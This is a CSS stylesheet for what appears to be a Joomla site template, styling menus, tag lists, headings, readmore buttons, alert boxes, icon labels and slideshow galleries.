.nav.menu.menu-ms > li > a,
.menu-ms .nav.menu > li > span.separator,
.nav.menu.menu-ms > li > span.separator {
  color: #3b4952;
  padding-top: 6px;
  padding-bottom: 6px;
  padding-left: 10px;
  padding-right: 10px;
  border-color: transparent;
}
.menu-ms .nav.menu > li:hover > a,
.nav.menu.menu-ms > li:hover > a,
.menu-ms .nav.menu > li:hover > span.separator,
.nav.menu.menu-ms > li:hover > span.separator,
.menu-ms .nav.menu > li.active > a,
.nav.menu.menu-ms > li.active > a,
.menu-ms .nav.menu > li.active > span.separator,
.nav.menu.menu-ms > li.active > span.separator {
  background: #3b4952;
  color: #ffffff;
}
.menu-ms .nav.menu > li.parent > a,
.nav.menu.menu-ms > li.parent > a,
.menu-ms .nav.menu > li.parent > span.separator,
.nav.menu.menu-ms > li.parent > span.separator {
  padding-right: 20px;
}
.menu-ms .nav.menu > li.parent > a:after,
.nav.menu.menu-ms > li.parent > a:after,
.menu-ms .nav.menu > li.parent > span.separator:after,
.nav.menu.menu-ms > li.parent > span.separator:after {
  left: auto;
  right: 10px;
}
.menu-ms .nav.menu > li.parent > ul,
.nav.menu.menu-ms > li.parent > ul {
  margin: 0;
}
#jm-allpage .color-ms.menu-ms .nav.menu > li > a,
#jm-allpage .color-ms .nav.menu.menu-ms > li > a,
#jm-allpage .color-ms.menu-ms .nav.menu > li > span.separator,
#jm-allpage .color-ms .nav.menu.menu-ms > li > span.separator {
  color: #ffffff;
  border-color: transparent;
}
#jm-allpage .color-ms.menu-ms .nav.menu > li:hover > a,
#jm-allpage .color-ms .nav.menu.menu-ms > li:hover > a,
#jm-allpage .color-ms.menu-ms .nav.menu > li:hover > span.separator,
#jm-allpage .color-ms .nav.menu.menu-ms > li:hover > span.separator,
#jm-allpage .color-ms.menu-ms .nav.menu > li.active > a,
#jm-allpage .color-ms .nav.menu.menu-ms > li.active > a,
#jm-allpage .color-ms.menu-ms .nav.menu > li.active > span.separator,
#jm-allpage .color-ms .nav.menu.menu-ms > li.active > span.separator {
  background: #ffffff;
  color: #3b4952;
}
#jm-top2 .menu-ms .nav.menu > li > a,
#jm-top2 .nav.menu.menu-ms > li > a,
#jm-top2 .menu-ms .nav.menu > li > span.separator,
#jm-top2 .nav.menu.menu-ms > li > span.separator {
  color: #ffffff;
  border-color: transparent;
}
#jm-top2 .menu-ms .nav.menu > li:hover > a,
#jm-top2 .nav.menu.menu-ms > li:hover > a,
#jm-top2 .menu-ms .nav.menu > li:hover > span.separator,
#jm-top2 .nav.menu.menu-ms > li:hover > span.separator,
#jm-top2 .menu-ms .nav.menu > li.active > a,
#jm-top2 .nav.menu.menu-ms > li.active > a,
#jm-top2 .menu-ms .nav.menu > li.active > span.separator,
#jm-top2 .nav.menu.menu-ms > li.active > span.separator {
  background: #ffffff;
  color: #3b4952;
}
#jm-top-bar .nav.menu {
  line-height: 1;
  font-size: 12px;
  color: #0044bb;
}
#jm-top-bar .nav.menu > li {
  display: inline-block;
  background: none;
  vertical-align: top;
  margin: 0;
}
#jm-top-bar .nav.menu li a,
#jm-top-bar .nav.menu li span.separator {
  line-height: 20px;
}
#jm-top-bar .nav.menu > li > a,
#jm-top-bar .nav.menu > li > span.separator {
  padding: 0 0 0 8px;
  margin: 0 0 0 5px;
  border: none;
  background-color: transparent;
  background-image: url('../images/li.png');
  background-repeat: no-repeat;
  background-position: left center;
}
#jm-top-bar .nav.menu ul,
#jm-top-bar .nav.menu > li.parent > a:after,
#jm-top-bar .nav.menu > li.parent > span.separator:after {
  display: none;
}
@keyframes fadeInFromNone {
  0% {
    display: none;
    opacity: 0;
  }
  1% {
    display: block;
    opacity: 0;
  }
  100% {
    display: block;
    opacity: 1;
  }
}
@-webkit-keyframes fadeInFromNone {
  0% {
    display: none;
    opacity: 0;
  }
  1% {
    display: block;
    opacity: 0;
  }
  100% {
    display: block;
    opacity: 1;
  }
}
#jm-top-bar .nav.menu li ul {
  padding: 0;
  position: absolute;
  top: 100%;
  left: 0;
  right: auto;
  display: none;
  visibility: hidden;
  border-top: 15px solid transparent;
}
#jm-top-bar .nav.menu li ul li {
  min-width: 150px;
  display: block;
  position: relative;
}
#jm-top-bar .nav.menu li ul li a,
#jm-top-bar .nav.menu li ul li span.separator {
  margin: 0;
  padding: 10px 20px;
  border: 1px solid #e6e6e6;
  background: #ffffff;
}
#jm-top-bar .nav.menu li ul li + li a,
#jm-top-bar .nav.menu li ul li + li span.separator {
  border-top: none;
}
#jm-top-bar .nav.menu li:hover > ul {
  display: block;
  visibility: visible;
  z-index: 505;
  -webkit-animation: fadeInFromNone 0.4s ease;
  animation: fadeInFromNone 0.4s ease;
}
#jm-top-bar .nav.menu li li ul {
  top: 0;
  left: 100%;
  right: auto;
  border: none;
  margin-left: -1px;
}
#jm-allpage .tagspopular ul,
#jm-allpage .tagssimilar ul,
#jm-allpage .nav.menu.tag-ms,
#jm-allpage .tag-ms .nav.menu {
  margin: 0;
  padding: 0;
  text-align: center;
}
#jm-allpage .tagspopular ul li,
#jm-allpage .tagssimilar ul li,
#jm-allpage .nav.menu.tag-ms li,
#jm-allpage .tag-ms .nav.menu li {
  border: none;
  background: none;
  margin: 0;
  padding: 0;
}
#jm-allpage .tagspopular ul li a,
#jm-allpage .tagssimilar ul li a,
#jm-allpage .nav.menu.tag-ms li a,
#jm-allpage .tag-ms .nav.menu li a {
  display: inline-block;
  color: #3b4952;
  padding: 5px 15px!important;
  background: #ffffff;
  border: 1px solid #3b4952;
  font-size: 13px;
  font-weight: 400;
  text-decoration: none;
  border-radius: 3px;
  margin: 3px;
}
#jm-allpage .tagspopular ul li a:after,
#jm-allpage .tagssimilar ul li a:after,
#jm-allpage .nav.menu.tag-ms li a:after,
#jm-allpage .tag-ms .nav.menu li a:after {
  display: none;
}
#jm-allpage .tagspopular ul li:hover > a,
#jm-allpage .tagssimilar ul li:hover > a,
#jm-allpage .nav.menu.tag-ms li:hover > a,
#jm-allpage .tag-ms .nav.menu li:hover > a,
#jm-allpage .tagspopular ul li.active > a,
#jm-allpage .tagssimilar ul li.active > a,
#jm-allpage .nav.menu.tag-ms li.active > a,
#jm-allpage .tag-ms .nav.menu li.active > a {
  color: #ffffff !important;
  border: 1px solid #3b4952;
  background: #3b4952;
}
#jm-allpage .tagspopular ul li:hover > a:hover,
#jm-allpage .tagssimilar ul li:hover > a:hover,
#jm-allpage .nav.menu.tag-ms li:hover > a:hover,
#jm-allpage .tag-ms .nav.menu li:hover > a:hover,
#jm-allpage .tagspopular ul li.active > a:hover,
#jm-allpage .tagssimilar ul li.active > a:hover,
#jm-allpage .nav.menu.tag-ms li.active > a:hover,
#jm-allpage .tag-ms .nav.menu li.active > a:hover {
  color: #ffffff !important;
}
#jm-allpage .tagspopular ul ul,
#jm-allpage .tagssimilar ul ul,
#jm-allpage .nav.menu.tag-ms ul,
#jm-allpage .tag-ms .nav.menu ul {
  padding: 0;
  margin: 0;
}
#jm-allpage .tagspopular ul > li,
#jm-allpage .tagssimilar ul > li {
  margin: 0 6px 10px 0;
}
#jm-allpage .tagspopular ul > li a,
#jm-allpage .tagssimilar ul > li a {
  padding: 6px 18px;
}
.media-list > li {
  background: none;
  padding: 0;
}
.btn [class^="icon-"],
.btn [class*=" icon-"] {
  height: 20px;
  line-height: 20px;
  vertical-align: top;
  padding: 0 2px;
}
.thumbnails > li {
  background: none;
  padding: 0;
}
.chzn-container li {
  background: none;
}
.chzn-container-multi .chzn-choices li.search-field input[type="text"] {
  height: 25px !important;
}
#jm-allpage .chzn-container-single .chzn-single,
#jm-allpage .chzn-container-multi .chzn-choices {
  line-height: 34px;
  height: 34px;
  font-size: 14px;
  padding: 0 8px;
  vertical-align: middle;
  border: 1px solid #e8e8e8;
  color: #aab0b4;
  background: #ffffff;
  box-shadow: none;
  border-radius: 0;
  box-sizing: border-box;
}
#jm-allpage .chzn-container-single .chzn-single div {
  left: auto;
  right: 8px;
  width: 15px;
}
#jm-allpage .chzn-container .chzn-drop {
  border: 1px solid #e8e8e8;
  background: #ffffff;
  border-radius: 0;
  box-shadow: none;
}
#jm-allpage .chzn-container-multi .chzn-choices .search-field input.default {
  font-family: inherit;
  color: #aab0b4;
  padding: 0;
  margin: 0;
  height: 34px;
}
#jm-allpage .chzn-container-single .chzn-single div b {
  margin-top: 5px;
}
#jm-allpage .chzn-container-multi .chzn-choices .search-choice {
  line-height: 24px;
  border: 1px solid #e8e8e8;
  background: #ffffff;
}
#jm-allpage .chzn-container-multi .chzn-choices .search-choice span {
  font-size: 14px;
}
#jm-allpage .chzn-container-multi .chzn-choices .search-choice .search-choice-close {
  top: 10px;
}
#jm-allpage .chzn-choices li,
#jm-allpage .chzn-results li {
  background-image: none !important;
}
#jm-allpage .chzn-container .chzn-results {
  padding-top: 4px;
}
#jm-allpage .chzn-container .chzn-results li.highlighted {
  background: #3b4952;
}
h1.componentheading,
.tag-category > h1,
.page-header > h1,
.content-category > h1,
.categories-list > h1,
.blog-featured > h1,
.contact-category > h1,
.contact > h1,
.newsfeed-category > h1,
h1.page-title,
.finder > h1,
.weblink-category > h1,
.edit > h1,
.blog > h2 {
  font-size: 24px;
  font-family: '微軟正黑體', sans-serif;
  font-weight: 400;
  line-height: 1.1;
  text-transform: uppercase;
  margin: 0 0 30px;
}
h2.item-title,
.page-header > h2,
.content-category > h2,
.cat-children > h3,
.contact-category > h2,
.weblink-category > h2,
.newsfeed > h2,
.newsfeed-category > h2,
.weblink-category > h2,
.contact > h3 {
  font-size: 24px;
  font-family: '微軟正黑體', sans-serif;
  font-weight: 400;
  line-height: 1.1;
  text-transform: none;
  margin: 0 0 10px;
  padding: 0 15px;
}
h2.item-title a,
.page-header > h2 a,
.content-category > h2 a,
.cat-children > h3 a,
.contact-category > h2 a,
.weblink-category > h2 a,
.newsfeed > h2 a,
.newsfeed-category > h2 a,
.weblink-category > h2 a,
.contact > h3 a {
  color: inherit;
}
h2.item-title a:hover,
.page-header > h2 a:hover,
.content-category > h2 a:hover,
.cat-children > h3 a:hover,
.contact-category > h2 a:hover,
.weblink-category > h2 a:hover,
.newsfeed > h2 a:hover,
.newsfeed-category > h2 a:hover,
.weblink-category > h2 a:hover,
.contact > h3 a:hover {
  text-decoration: none;
  color: #3b4952;
}
h3.page-header {
  font-size: 1em;
  line-height: 1.7;
  display: inline-block;
  width: 100%;
  border-bottom: 1px solid #dddddd;
  padding-bottom: 10px;
  margin-bottom: 10px;
}
h3.page-header > .btn-mini {
  padding: 3px 6px;
}
h3.page-header > .btn-mini [class^="icon-"],
h3.page-header > .btn-mini [class*=" icon-"] {
  margin-top: 0;
}
h3.page-header > .badge {
  margin: 0 5px;
  vertical-align: middle;
}
.icons .btn.dropdown-toggle {
  padding-left: 10px;
  padding-right: 10px;
  padding-top: 5px;
  padding-bottom: 5px;
  z-index: 999;
}
.element-invisible {
  display: none !important;
}
dl.article-info {
  margin: 0 0 15px;
  font-size: 13.6px;
  line-height: 1.2;
  color: #646464;
}
dl.article-info dd {
  display: inline-block;
  margin: 0 5px 0 0;
  line-height: 1.1;
}
dl.article-info dd:last-child {
  margin: 0;
}
dl.article-info dd [class^="icon-"],
dl.article-info dd [class*=" icon-"] {
  display: none;
}
dl.article-info ~ dl.article-info {
  margin: 0;
}
.article-info-term {
  display: none;
}
.content_rating {
  margin-bottom: 10px;
}
.content_rating img {
  margin: 0;
}
.content_vote label {
  margin-right: 5px;
}
.categories-list .collapse {
  padding: 0 0 0 30px;
}
#archive-items .createdby {
  margin: 0 0 15px;
}
.items-leading div[class*="leading-"]:before,
.items-row .item:before,
.items-leading div[class*="leading-"]:after,
.items-row .item:after {
  display: table;
  content: "";
  line-height: 0;
}
.items-leading div[class*="leading-"]:after,
.items-row .item:after {
  clear: both;
}
.items-leading div[class*="leading-"],
.items-row {
  margin-bottom: 30px;
}
.items-leading .leading:last-child,
.items-row:last-child {
  margin-bottom: 0;
}
.items-more,
.content-links {
  margin: 0 0 30px;
}
.item-image {
  margin-bottom: 30px;
  max-width: 100%;
}
figure.pull-left,
figure.pull-right,
figure.pull-center {
  max-width: 100%;
  margin: 0 0 30px;
}
.pull-none.item-image {
  text-align: center;
}
.pull-left.item-image,
figure.pull-left {
  margin-left: 15px;
  z-index: 1;
  margin-right: 30px;
}
.pull-right.item-image,
figure.pull-right {
  margin-left: 30px;
}
.pull-center {
  text-align: center;
}
.category-desc {
  margin: 0 0 30px;
}
div.img_caption {
  margin: 0 auto;
}
p.img_caption {
  text-align: center;
  background: #eeeeee;
  padding: 5px;
  margin: 0;
}
.readmore {
  display: inline-block;
  vertical-align: top;
  text-decoration: none;
  padding: 6px 30px;
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  -webkit-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
  color: #ffffff;
  background: #3b4952;
  border: 1px solid #3b4952;
}
.readmore:hover {
  text-decoration: none;
  color: #3b4952;
  background: transparent;
}
.color-ms .readmore,
#jm-top2 .readmore,
.dj-megamenu .readmore {
  border-color: #ffffff;
  color: #3b4952;
  background: #ffffff;
}
.color-ms .readmore:hover,
#jm-top2 .readmore:hover,
.dj-megamenu .readmore:hover {
  color: #ffffff;
  background: transparent;
}
.readmore-large {
  font-size: 23.2px;
  padding: 18px 20px;
}
p.readmore {
  display: block;
  text-align: right;
  padding: 0;
  background: none;
  border: none;
}
p.readmore:after {
  display: none;
}
p.readmore:hover {
  padding: 0;
  background: none;
  border: none;
}
p.readmore .btn {
  text-transform: none;
  display: inline-block;
  vertical-align: top;
  text-decoration: none;
  padding: 6px 30px;
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  -webkit-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
  color: #ffffff;
  background: #3b4952;
  border: 1px solid #3b4952;
}
p.readmore .btn:hover {
  text-decoration: none;
  color: #3b4952;
  background: transparent;
}
.mod-articles-category-readmore a {
  text-transform: none;
  display: inline-block;
  vertical-align: top;
  text-decoration: none;
  padding: 6px 30px;
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  -webkit-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
  color: #ffffff;
  background: #3b4952;
  border: 1px solid #3b4952;
}
.mod-articles-category-readmore a:hover {
  text-decoration: none;
  color: #3b4952;
  background: transparent;
}
p.readmore a.btn .icon-chevron-right {
  display: none;
}
.archive .filters {
  margin-bottom: 30px;
}
fieldset.filters {
  margin: 0 0 20px;
}
.categories-list ul li h4 {
  font-size: 1em;
  line-height: 1.7;
  font-weight: bold;
}
.categories-list ul li small.category-desc {
  font-size: 1em;
  line-height: 1.7;
}
ul.list-striped > li {
  background: none;
  border-bottom: 1px solid #dddddd;
  padding: 10px;
}
.weblink-count {
  display: inline-block;
  width: 100%;
}
.weblink-count dt,
.weblink-count dd {
  float: left;
}
.newsfeed > ol > li > h3 {
  font-size: 1em;
}
.newsfeed-count dd,
.newsfeed-count dt {
  display: inline-block;
}
strong.red,
span.star {
  color: #ff0000;
}
.profile ul.btn-toolbar li {
  background: none;
  padding: 0;
}
.profile .btn-toolbar + fieldset {
  clear: both;
}
.contact .contact-form input[type="text"],
.contact .contact-form input[type="email"],
.contact .contact-form textarea {
  width: 100%;
  max-width: 400px;
}
.contact dl.contact-address {
  margin: 30px 0;
}
.contact .thumbnail {
  border: none;
  box-shadow: none;
}
.phrases-box,
fieldset.only {
  padding: 0 0 20px;
}
.phrases-box label,
fieldset.only label {
  display: inline-block;
  margin-right: 10px;
}
.btn .icon-search.icon-white {
  color: inherit;
}
fieldset.phrases {
  padding-bottom: 20px;
}
.tag-category .category li + li {
  margin: 30px 0 0;
}
.tag-category .category > li > h3 {
  font-size: 1em;
  margin: 0 0 20px;
}
.tag-category .form-inline label {
  vertical-align: middle;
  margin-right: 10px;
}
.tag-category > h2 {
  margin-bottom: 30px;
}
.tag-category form > ul > li > h3 {
  margin-bottom: 30px;
}
.tag-category form > ul > li {
  padding: 0;
  background: none !important;
}
.tag-category .tag-body {
  margin: 30px 0;
  display: block;
}
.tag-category .thumbnails > li,
.tag-category .category > li {
  background: none;
  padding: 0;
}
.tag-category .thumbnails > li h3 {
  font-size: 1em;
}
body .tip-wrap .tip {
  max-width: 300px;
  padding: 3px 8px;
  color: #242424;
  text-align: center;
  text-decoration: none;
  background: none;
  background-color: #ebebeb;
  border-radius: 0;
  font-weight: normal;
  z-index: 9999;
  opacity: 1;
  box-shadow: none;
  border: none;
}
body .tip-wrap .tip-top {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  top: -5px;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #ebebeb;
  opacity: 0.8;
}
body .tip-wrap .tip-title {
  font-weight: bold;
  color: #242424;
}
body .tip-wrap .tip-text {
  font-weight: normal;
  color: #242424;
}
.jmodedit {
  z-index: 9999;
  line-height: 1 !important;
  padding: 0 !important;
  background: none !important;
  border: none !important;
  color: #3b4952 !important;
}
.jmodedit:hover {
  color: #35424a !important;
}
.article-index {
  margin-left: 30px;
}
.article-index + .pagenavcounter {
  margin-bottom: 10px;
}
.article-index .nav {
  min-width: 150px;
}
.calendar table {
  border-collapse: separate;
}
.jm-alert {
  display: block;
}
#templates-form .form-horizontal .control-label {
  float: none;
  width: auto;
  text-align: inherit;
}
#templates-form .form-horizontal .controls {
  margin-left: 0;
  margin-right: 0;
}
#jm-allpage .minicolors-theme-bootstrap .minicolors-input {
  line-height: 1.5;
  height: auto;
  width: auto;
}
.newsflash .newsflash-title {
  font-weight: normal;
  font-size: 1em;
  margin: 10px 0 5px;
  clear: both;
}
.newsflash .newsflash-title:first-child {
  margin: 0 0 5px;
}
.newsflash .newsflash-title a:hover {
  text-decoration: underline;
}
.newsflash-horiz li + li {
  margin: 10px 0 0;
}
.archive-module > li {
  margin: 10px 0;
}
.archive-module > li:first-child {
  margin-top: 0;
}
.categories-module li h1,
.categories-module li h2,
.categories-module li h3,
.categories-module li h4,
.categories-module li h5,
.categories-module li h6 {
  line-height: 1.2;
  font-weight: normal;
}
.categories-module li + li {
  margin: 30px 0 0;
}
.category-module {
  margin: 0;
}
.category-module li p {
  line-height: 1.7;
  margin: 0 0 5px;
}
.category-module li > a {
  display: block;
  font-weight: normal;
}
.category-module span {
  display: inline-block;
  margin: 10px 0 0;
}
#form-login-username label.element-invisible,
#form-login-password label.element-invisible {
  display: none;
}
#login-form ul li .icon-arrow-right {
  display: none;
}
#mod-finder-searchform {
  margin: 0;
}
#mod-finder-searchform a {
  display: block;
  margin-top: 5px;
}
.form-search label.finder {
  padding: 0 10px 0 0;
}
.feed h2 ~ ul.newsfeed {
  margin-top: 10px;
}
.weblinks li {
  margin-top: 5px;
}
.weblinks li:first-child {
  margin: 0;
}
.weblinks li p {
  margin: 0;
}
.search input#mod-search-searchword {
  width: auto;
}
.form-search .btn {
  padding-left: 20px;
  padding-right: 20px;
}
.search .button[type='image'] {
  padding: 0;
}
.mod-languages ul {
  list-style: none;
}
.mod-languages ul li {
  background: none;
  padding: 0;
  margin: 0;
  list-style: none;
}
#jm-system-message .alert {
  margin: 30px 0;
}
#jm-system-message .alert a {
  text-decoration: none;
}
.jm-error-page {
  text-align: center;
}
.jm-error-page > h1 {
  font-size: 80px;
  font-weight: 400;
  line-height: 1;
}
.jm-error-page > h2 {
  font-size: 40px;
  font-weight: 400;
  line-height: 1;
  margin: 0 0 60px;
}
.jm-error-page > p {
  margin: 0 0 60px;
}
.jm-error-page input.inputbox {
  max-width: 260px;
}
.jm-error-page .moduletable {
  margin: 0 0 60px;
}
h3.jm-typo-title {
  border-bottom: 1px solid #dddddd;
  padding-bottom: 10px;
  margin: 30px 0;
}
h3.jm-typo-title ~ pre,
h3.jm-typo-title ~ div pre {
  margin-bottom: 30px;
  font-size: 13px;
}
.jm-code {
  border-left: 5px solid #dddddd;
  padding: 10px;
  background: #e7e6e6;
  white-space: pre-wrap;
  word-wrap: break-word;
  margin: 0 0 30px;
}
.jm-color {
  color: #3b4952;
}
.jm-block {
  margin: 10px 0;
  padding: 0 0 0 60px;
  position: relative;
  min-height: 40px;
}
.jm-block span {
  background: #999999;
  display: block;
  position: absolute;
  top: 3px;
  left: 0;
  height: 40px;
  width: 40px;
  line-height: 40px;
  text-align: center;
  border-radius: 20px;
  font-size: 18px;
  color: #ffffff;
}
.jm-block.second span {
  background-color: #555555;
}
.quote-left,
.quote-right {
  display: block;
  position: relative;
  font-style: italic;
}
.quote-left:after,
.quote-right:after {
  content: '';
  position: absolute;
  width: 50px;
  height: 48px;
}
.quote-left {
  padding: 20px 20px 20px 100px;
  text-align: left;
}
.quote-left:after {
  top: 20px;
  left: 20px;
  right: auto;
  background: url("../images/quote-left.png") no-repeat;
}
.quote-right {
  padding: 20px 100px 20px 20px;
  text-align: right;
}
.quote-right:after {
  bottom: 20px;
  left: auto;
  right: 20px;
  background: url("../images/quote-right.png") no-repeat;
}
.border_img1 {
  padding: 4px;
  background: #ececec;
  box-sizing: border-box;
}
.border_img2 {
  background: #F2F2F2;
  border: 1px solid #E5E5E5;
  padding: 5px;
  box-sizing: border-box;
}
.border_img3 {
  border: 1px solid #DFDFDF;
  padding: 1px;
  background: #ffffff;
  box-sizing: border-box;
}
p.blue {
  border-left: 3px solid #BCE8F1;
  padding: 0 0 0 10px;
}
p.green {
  border-left: 3px solid #D6E9C6;
  padding: 0 0 0 10px;
}
p.red {
  border-left: 3px solid #EED3D7;
  padding: 0 0 0 10px;
  color: inherit;
}
p.bluefill {
  background: #D9EDF7;
  border: 1px solid #BCE8F1;
  display: block;
  padding: 10px;
  text-align: justify;
  color: #3A87AD;
  border-radius: 5px;
}
p.greenfill {
  background: #DFF0D8;
  border: 1px solid #D6E9C6;
  display: block;
  padding: 10px;
  text-align: justify;
  color: #468847;
  border-radius: 5px;
}
p.redfill {
  background: #F2DEDE;
  border: 1px solid #EED3D7;
  display: block;
  padding: 10px;
  text-align: justify;
  color: #B94A48;
  border-radius: 5px;
}
p.jmbadge,
span.jmbadge,
p.jmcalendar,
span.jmcalendar,
p.jmchat,
span.jmchat,
p.jmcheck,
span.jmcheck,
p.jmcloud,
span.jmcloud,
p.jmdirection,
span.jmdirection,
p.jmdivide,
span.jmdivide,
p.jmerror,
span.jmerror,
p.jmfire,
span.jmfire,
p.jmflag,
span.jmflag,
p.jmheart,
span.jmheart,
p.jmhome,
span.jmhome,
p.jminfo,
span.jminfo,
p.jmlist,
span.jmlist,
p.jmmail,
span.jmmail,
p.jmpeople,
span.jmpeople,
p.jmstar,
span.jmstar,
p.jmstat,
span.jmstat {
  display: block;
  padding-left: 60px;
  background-repeat: no-repeat;
  background-position: left top;
  min-height: 40px;
  margin: 5px 0 15px;
}
p.jmbadge,
span.jmbadge {
  background-image: url("../images/icons/badge.png");
}
p.jmcalendar,
span.jmcalendar {
  background-image: url("../images/icons/calendar.png");
}
p.jmchat,
span.jmchat {
  background-image: url("../images/icons/chat.png");
}
p.jmcheck,
span.jmcheck {
  background-image: url("../images/icons/check.png");
}
p.jmcloud,
span.jmcloud {
  background-image: url("../images/icons/cloud.png");
}
p.jmdirection,
span.jmdirection {
  background-image: url("../images/icons/direction.png");
}
p.jmdivide,
span.jmdivide {
  background-image: url("../images/icons/divide.png");
}
p.jmerror,
span.jmerror {
  background-image: url("../images/icons/error.png");
}
p.jmfire,
span.jmfire {
  background-image: url("../images/icons/fire.png");
}
p.jmflag,
span.jmflag {
  background-image: url("../images/icons/flag.png");
}
p.jmheart,
span.jmheart {
  background-image: url("../images/icons/heart.png");
}
p.jmhome,
span.jmhome {
  background-image: url("../images/icons/home.png");
}
p.jminfo,
span.jminfo {
  background-image: url("../images/icons/info.png");
}
p.jmlist,
span.jmlist {
  background-image: url("../images/icons/list.png");
}
p.jmmail,
span.jmmail {
  background-image: url("../images/icons/mail.png");
}
p.jmpeople,
span.jmpeople {
  background-image: url("../images/icons/people.png");
}
p.jmstar,
span.jmstar {
  background-image: url("../images/icons/star.png");
}
p.jmstat,
span.jmstat {
  background-image: url("../images/icons/stat.png");
}
ol.jm-roman,
ol.jm-roman ol {
  list-style-type: upper-roman;
}
ol.jm-alpha,
ol.jm-alpha ol {
  list-style-type: lower-alpha;
}
.dj-cat-title {
  font-family: '微軟正黑體', sans-serif;
  font-size: 24px;
  font-weight: 400;
  line-height: 1.1;
  margin: 0 0 30px;
}
.dj-galleryGrid,
.dj-mslider,
.dj-tabber,
.nivoSlider,
.dj-slideshow,
.djslider-loader,
.dj-slideshowThumbs {
  margin: 0 !important;
}
.category-desc {
  margin: 20px 0;
}
.dj-slide-title {
  font-size: 27px !important;
  color: #242424 !important;
  text-transform: uppercase;
  font-weight: 400 !important;
  line-height: 1.2 !important;
  margin: 0 !important;
  text-align: center;
}
.dj-slide-title a {
  color: #242424 !important;
}
.dj-slide-title a:hover {
  color: #3b4952 !important;
  text-decoration: none !important;
}
.dj-slide-title + .dj-slide-description {
  margin-top: 3px;
}
.dj-slide-desc-bg {
  background: #ffffff !important;
  opacity: 0.8 !important;
}
.dj-slide-desc-text {
  font-size: 14px !important;
  line-height: 1.7 !important;
  font-weight: 400;
  padding: 20px !important;
  color: #242424 !important;
  text-align: center !important;
}
.dj-slide-desc-text a {
  color: #242424 !important;
}
.dj-slide-desc-text a:hover {
  text-decoration: underline;
}
.dj-galleryGrid.desc-above .dj-slide-desc-in,
.dj-mslider.desc-above .dj-slide-desc-in,
.dj-slideshow.desc-above .dj-slide-desc-in,
.dj-slideshowThumbs.desc-above .dj-slide-desc-in,
.dj-tabber.desc-above .dj-slide-desc-in {
  margin-bottom: 20px;
}
.dj-galleryGrid.desc-below .dj-slide-desc-in,
.dj-mslider.desc-below .dj-slide-desc-in,
.dj-slideshow.desc-below .dj-slide-desc-in,
.dj-slideshowThumbs.desc-below .dj-slide-desc-in,
.dj-tabber.desc-below .dj-slide-desc-in {
  margin-top: 20px;
}
.dj-galleryGrid.desc-left .dj-slide-desc-in,
.dj-mslider.desc-left .dj-slide-desc-in,
.dj-slideshow.desc-left .dj-slide-desc-in,
.dj-slideshowThumbs.desc-left .dj-slide-desc-in,
.dj-tabber.desc-left .dj-slide-desc-in {
  margin-right: 20px;
}
.dj-galleryGrid.desc-right .dj-slide-desc-in,
.dj-mslider.desc-right .dj-slide-desc-in,
.dj-slideshow.desc-right .dj-slide-desc-in,
.dj-slideshowThumbs.desc-right .dj-slide-desc-in,
.dj-tabber.desc-right .dj-slide-desc-in {
  margin-left: 20px;
}
.dj-slideshow-in,
.dj-slideshowThumbs-in,
.dj-slideshowThumbs .dj-indicators,
.dj-tabber,
.nivoSlider,
.box_skitter,
.dj-tab {
  box-shadow: none !important;
}
.djslider-loader .load-button,
.dj-slideshow .dj-load-button,
.dj-mslider .dj-load-button,
.box_skitter .info_slide_dots .image_number {
  border: none !important;
  background: none !important;
  opacity: 1 !important;
  box-shadow: none !important;
  -webkit-transition: background 0.2s ease-in;
  transition: background 0.2s ease-in;
}
.dj-load-button .dj-key {
  font-weight: normal !important;
  line-height: 30px !important;
  color: #242424 !important;
}
#jm-allpage .dj-readmore-wrapper {
  padding: 20px 0 0 !important;
  text-align: center !important;
}
#jm-allpage .dj-readmore-wrapper .dj-readmore {
  text-transform: none;
  display: inline-block;
  vertical-align: top;
  text-decoration: none;
  padding: 6px 30px;
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  -webkit-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
  color: #ffffff;
  background: #3b4952;
  border: 1px solid #3b4952;
  color: #3b4952 !important;
}
#jm-allpage .dj-readmore-wrapper .dj-readmore:hover {
  text-decoration: none;
  color: #3b4952;
  background: transparent;
}
#jm-allpage .dj-readmore-wrapper .dj-readmore:hover {
  color: #ffffff !important;
}
#djmediatools .dj-categories {
  margin: 0 -10px;
}
#djmediatools .dj-categories a.dj-category,
#djmediatools .dj-categories a.dj-category:hover {
  color: #242424;
  background: none;
  border: none;
  box-shadow: none;
  border-radius: none;
  padding: 0;
}
#djmediatools .dj-categories a.dj-category {
  margin: 0 10px 10px;
}
#djmediatools .dj-categories .dj-category-in {
  border: none;
}
#djmediatools .dj-categories .dj-ctitle-bg {
  background: #ffffff;
  opacity: 0.8 !important;
}
#djmediatools .dj-categories .dj-ctitle-in {
  padding: 20px !important;
  font-size: 27px !important;
  color: #242424 !important;
  text-transform: none;
  font-weight: 400 !important;
  line-height: 1.2 !important;
  text-align: center;
}
#djmediatools .dj-categories .dj-ctitle-in:hover {
  color: #3b4952 !important;
}
#jm-allpage .dj-galleryGrid .dj-slide-desc-bg {
  background: #3b4952 !important;
  opacity: 0.8 !important;
}
#jm-allpage .dj-galleryGrid .dj-slide-desc-in:after {
  content: '';
  position: absolute;
  top: 10px;
  left: 10px;
  right: 10px;
  bottom: 10px;
  border: 1px solid #ffffff;
  opacity: 0.4;
  pointer-events: none;
}
#jm-allpage .dj-galleryGrid .dj-slide-desc .dj-slide-desc-text {
  color: #ffffff !important;
}
#jm-allpage .dj-galleryGrid .dj-slide-title {
  color: #ffffff !important;
  text-transform: none !important;
  font-size: 20px !important;
  line-height: 1 !important;
}
#jm-allpage .dj-galleryGrid .dj-slide-title a {
  color: #ffffff !important;
}
#jm-allpage .dj-galleryGrid .dj-slide-title a:hover {
  text-decoration: underline !important;
}
#jm-allpage .dj-galleryGrid .dj-readmore-wrapper .dj-readmore {
  border-color: #ffffff;
  color: #ffffff !important;
  background: transparent;
}
#jm-allpage .dj-galleryGrid .dj-readmore-wrapper .dj-readmore:hover {
  color: #3b4952 !important;
  background: #ffffff;
}
#jm-allpage .grid-ms .dj-galleryGrid .dj-slide-desc,
#jm-allpage .grid-ms .dj-galleryGrid .dj-slide-desc-in {
  height: 100%;
}
